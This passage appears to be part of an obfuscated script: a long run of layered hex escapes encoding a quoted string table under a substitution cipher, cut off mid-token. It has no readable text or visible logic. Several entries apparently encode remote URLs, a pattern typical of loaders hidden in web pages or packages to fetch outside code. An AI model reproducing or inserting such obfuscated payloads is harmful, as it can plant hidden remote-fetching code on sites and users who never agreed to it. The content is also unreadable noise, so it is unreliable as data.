x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x